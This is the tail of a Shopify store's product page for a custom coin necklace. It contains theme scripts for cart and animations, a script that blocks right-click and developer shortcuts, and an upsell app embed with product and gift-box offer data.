      window.shopUrl = 'https://antiqueaccessories.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AVFIySTFEaVpmWUFPS__144831480468751239" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bd526-968e-744e-bbeb-61106bfaf32b/essential-post-purchase-upsell-894/assets/app-embed-BECPMhWC.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bd526-968e-744e-bbeb-61106bfaf32b/essential-post-purchase-upsell-894/assets/stylex-Adun89CV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019bd526-968e-744e-bbeb-61106bfaf32b/essential-post-purchase-upsell-894/assets/stylex-jZ94qfXx.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<essential-upsell-app-embed
  upsell-app-data="{&quot;funnels&quot;:[{&quot;id&quot;:&quot;4266f0ce-f6f6-4a8d-9a9b-9b55243aa4a5&quot;,&quot;name&quot;:&quot;Cart page offer&quot;,&quot;content&quot;:{&quot;offerType&quot;:&quot;CROSS_SELL&quot;,&quot;titleText&quot;:&quot;Add Gift Box&quot;,&quot;buttonText&quot;:&quot;Add&quot;},&quot;upsell&quot;:{&quot;productsType&quot;:&quot;SPECIFIC&quot;,&quot;discountType&quot;:&quot;NONE&quot;,&quot;discountValue&quot;:null,&quot;applyDiscountType&quot;:&quot;ALWAYS&quot;,&quot;isHideProductInCart&quot;:false,&quot;specificProducts&quot;:[{&quot;shopifyId&quot;:&quot;gid://shopify/Product/8938008707322&quot;,&quot;shopifyHandle&quot;:&quot;eternal-rose-gift-box&quot;,&quot;variantIds&quot;:[]}],&quot;customDiscounts&quot;:[]},&quot;design&quot;:{&quot;layoutType&quot;:&quot;CAROUSEL&quot;,&quot;stackedProductsCount&quot;:null,&quot;backgroundType&quot;:&quot;MONOCHROME&quot;,&quot;monochromeBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;gradientBackgroundStartColor&quot;:null,&quot;gradientBackgroundEndColor&quot;:null,&quot;gradientBackgroundAngle&quot;:null,&quot;borderRadius&quot;:8,&quot;borderSize&quot;:1,&quot;borderColor&quot;:&quot;#c5c8d1&quot;,&quot;insideTopSpacing&quot;:10,&quot;insideBottomSpacing&quot;:10,&quot;outsideTopSpacing&quot;:20,&quot;outsideBottomSpacing&quot;:20,&quot;font&quot;:&quot;INHERIT&quot;,&quot;titleSize&quot;:16,&quot;titleColor&quot;:&quot;#202223&quot;,&quot;productTitleSize&quot;:14,&quot;productTitleColor&quot;:&quot;#202223&quot;,&quot;productVariantSize&quot;:14,&quot;productVariantColor&quot;:&quot;#96a4b6&quot;,&quot;productPriceSize&quot;:14,&quot;productPriceColor&quot;:&quot;#96a4b6&quot;,&quot;discountedPriceSize&quot;:14,&quot;discountedPriceColor&quot;:&quot;#fa493d&quot;,&quot;buttonBackgroundColor&quot;:&quot;#202223&quot;,&quot;buttonTextSize&quot;:14,&quot;buttonTextColor&quot;:&quot;#fafafa&quot;,&quot;buttonBorderRadius&quot;:4,&quot;navigationIconColor&quot;:&quot;#333333&quot;,&quot;checkboxIconColor&quot;:null,&quot;checkboxBackgroundColor&quot;:null,&quot;checkboxBorderColor&quot;:null},&quot;placement&quot;:{&quot;type&quot;:&quot;CART_PAGE&quot;,&quot;triggerType&quot;:&quot;ALL&quot;,&quot;cartPagePositionType&quot;:&quot;TOP_OF_THE_CART&quot;,&quot;specificProducts&quot;:[],&quot;specificCollections&quot;:[]},&quot;contentTranslations&quot;:[]},{&quot;id&quot;:&quot;561376f4-a416-4a74-9ab2-ffae155342ae&quot;,&quot;name&quot;:&quot;Product page offer&quot;,&quot;content&quot;:{&quot;offerType&quot;:&quot;CROSS_SELL&quot;,&quot;titleText&quot;:&quot;Gift packaging &quot;,&quot;buttonText&quot;:&quot;Add&quot;},&quot;upsell&quot;:{&quot;productsType&quot;:&quot;SPECIFIC&quot;,&quot;discountType&quot;:&quot;NONE&quot;,&quot;discountValue&quot;:null,&quot;applyDiscountType&quot;:&quot;ALWAYS&quot;,&quot;isHideProductInCart&quot;:false,&quot;specificProducts&quot;:[{&quot;shopifyId&quot;:&quot;gid://shopify/Product/8938008707322&quot;,&quot;shopifyHandle&quot;:&quot;eternal-rose-gift-box&quot;,&quot;variantIds&quot;:[]}],&quot;customDiscounts&quot;:[]},&quot;design&quot;:{&quot;layoutType&quot;:&quot;CAROUSEL&quot;,&quot;stackedProductsCount&quot;:null,&quot;backgroundType&quot;:&quot;MONOCHROME&quot;,&quot;monochromeBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;gradientBackgroundStartColor&quot;:null,&quot;gradientBackgroundEndColor&quot;:null,&quot;gradientBackgroundAngle&quot;:null,&quot;borderRadius&quot;:8,&quot;borderSize&quot;:1,&quot;borderColor&quot;:&quot;#c5c8d1&quot;,&quot;insideTopSpacing&quot;:10,&quot;insideBottomSpacing&quot;:10,&quot;outsideTopSpacing&quot;:20,&quot;outsideBottomSpacing&quot;:20,&quot;font&quot;:&quot;INHERIT&quot;,&quot;titleSize&quot;:16,&quot;titleColor&quot;:&quot;#202223&quot;,&quot;productTitleSize&quot;:14,&quot;productTitleColor&quot;:&quot;#202223&quot;,&quot;productVariantSize&quot;:14,&quot;productVariantColor&quot;:&quot;#96a4b6&quot;,&quot;productPriceSize&quot;:14,&quot;productPriceColor&quot;:&quot;#96a4b6&quot;,&quot;discountedPriceSize&quot;:14,&quot;discountedPriceColor&quot;:&quot;#fa493d&quot;,&quot;buttonBackgroundColor&quot;:&quot;#202223&quot;,&quot;buttonTextSize&quot;:14,&quot;buttonTextColor&quot;:&quot;#fafafa&quot;,&quot;buttonBorderRadius&quot;:4,&quot;navigationIconColor&quot;:&quot;#333333&quot;,&quot;checkboxIconColor&quot;:null,&quot;checkboxBackgroundColor&quot;:null,&quot;checkboxBorderColor&quot;:null},&quot;placement&quot;:{&quot;type&quot;:&quot;PRODUCT_PAGE&quot;,&quot;triggerType&quot;:&quot;SPECIFIC_PRODUCTS&quot;,&quot;cartPagePositionType&quot;:null,&quot;specificProducts&quot;:[{&quot;shopifyId&quot;:&quot;gid://shopify/Product/8937994617082&quot;,&quot;shopifyHandle&quot;:&quot;loveknight-necklace-a-symbol-of-eternal-protection-love&quot;,&quot;variantIds&quot;:[]}],&quot;specificCollections&quot;:[]},&quot;contentTranslations&quot;:[]}]}"
  upsell-app-config-data='{&quot;analyticsBaseUrl&quot;:&quot;&quot;,&quot;storefrontAccessTokenValue&quot;:&quot;&quot;}'
  upsell-app-discounts-data="{&quot;f&quot;:[]}"
  product-page-product="{&quot;id&quot;:7541163720954,&quot;title&quot;:&quot;Custom Coin Necklace&quot;,&quot;handle&quot;:&quot;custom-coin-necklace&quot;,&quot;description&quot;:&quot;\u003cul data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eJewelry is made of Brass Material.\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eKeep it safe from chemicals and perfumes to prevent polish to fade away.\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eAll jewelry can be made in either English or Urdu\/Arabic style.\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2022-02-14T12:48:32+05:00&quot;,&quot;created_at&quot;:&quot;2022-02-14T12:48:35+05:00&quot;,&quot;vendor&quot;:&quot;AntiqueAccesories&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[],&quot;price&quot;:8900,&quot;price_min&quot;:8900,&quot;price_max&quot;:8900,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:18000,&quot;compare_at_price_min&quot;:18000,&quot;compare_at_price_max&quot;:18000,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:42425375391994,&quot;title&quot;:&quot;Gold&quot;,&quot;option1&quot;:&quot;Gold&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37160542306554,&quot;product_id&quot;:7541163720954,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-05-18T11:42:20+05:00&quot;,&quot;updated_at&quot;:&quot;2022-05-18T11:42:20+05:00&quot;,&quot;alt&quot;:&quot;AntiqueAccesories Gold Custom Coin Necklace&quot;,&quot;width&quot;:794,&quot;height&quot;:529,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&quot;,&quot;variant_ids&quot;:[42425375391994]},&quot;available&quot;:true,&quot;name&quot;:&quot;Custom Coin Necklace - Gold&quot;,&quot;public_title&quot;:&quot;Gold&quot;,&quot;options&quot;:[&quot;Gold&quot;],&quot;price&quot;:8900,&quot;weight&quot;:0,&quot;compare_at_price&quot;:18000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;AntiqueAccesories Gold Custom Coin Necklace&quot;,&quot;id&quot;:29730963423482,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.501,&quot;height&quot;:529,&quot;width&quot;:794,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:42425375424762,&quot;title&quot;:&quot;Silver&quot;,&quot;option1&quot;:&quot;Silver&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37160582775034,&quot;product_id&quot;:7541163720954,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2022-05-18T11:54:20+05:00&quot;,&quot;updated_at&quot;:&quot;2022-05-18T11:54:20+05:00&quot;,&quot;alt&quot;:&quot;AntiqueAccesories Silver Custom Coin Necklace&quot;,&quot;width&quot;:794,&quot;height&quot;:529,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&quot;,&quot;variant_ids&quot;:[42425375424762]},&quot;available&quot;:true,&quot;name&quot;:&quot;Custom Coin Necklace - Silver&quot;,&quot;public_title&quot;:&quot;Silver&quot;,&quot;options&quot;:[&quot;Silver&quot;],&quot;price&quot;:8900,&quot;weight&quot;:0,&quot;compare_at_price&quot;:18000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;AntiqueAccesories Silver Custom Coin Necklace&quot;,&quot;id&quot;:29731004612858,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.501,&quot;height&quot;:529,&quot;width&quot;:794,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&quot;,&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&quot;,&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&quot;,&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&quot;,&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&quot;],&quot;featured_image&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&quot;,&quot;options&quot;:[&quot;Color&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;AntiqueAccesories Custom Coin Necklace&quot;,&quot;id&quot;:29730963259642,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.248,&quot;height&quot;:636,&quot;width&quot;:794,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&quot;},&quot;aspect_ratio&quot;:1.248,&quot;height&quot;:636,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&quot;,&quot;width&quot;:794},{&quot;alt&quot;:&quot;AntiqueAccesories Gold Custom Coin Necklace&quot;,&quot;id&quot;:29730963423482,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.501,&quot;height&quot;:529,&quot;width&quot;:794,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&quot;},&quot;aspect_ratio&quot;:1.501,&quot;height&quot;:529,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&quot;,&quot;width&quot;:794},{&quot;alt&quot;:&quot;AntiqueAccesories Silver Custom Coin Necklace&quot;,&quot;id&quot;:29731004612858,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.501,&quot;height&quot;:529,&quot;width&quot;:794,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&quot;},&quot;aspect_ratio&quot;:1.501,&quot;height&quot;:529,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&quot;,&quot;width&quot;:794},{&quot;alt&quot;:&quot;AntiqueAccesories Custom Coin Necklace&quot;,&quot;id&quot;:29731108913402,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.682,&quot;height&quot;:472,&quot;width&quot;:794,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&quot;},&quot;aspect_ratio&quot;:1.682,&quot;height&quot;:472,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&quot;,&quot;width&quot;:794},{&quot;alt&quot;:&quot;AntiqueAccesories Custom Coin Necklace&quot;,&quot;id&quot;:29731118842106,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.332,&quot;height&quot;:596,&quot;width&quot;:794,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&quot;},&quot;aspect_ratio&quot;:1.332,&quot;height&quot;:596,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&quot;,&quot;width&quot;:794}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cul data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eJewelry is made of Brass Material.\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eKeep it safe from chemicals and perfumes to prevent polish to fade away.\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eAll jewelry can be made in either English or Urdu\/Arabic style.\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
  product-page-collection-ids="[390763708666]"
  cart-product-ids="[]"
  first-shop-product-id="7833967460602"
  shop-money-format="Dhs. {{amount}}"
  cart-items='
[]'
></essential-upsell-app-embed>


</div></body>
</html>
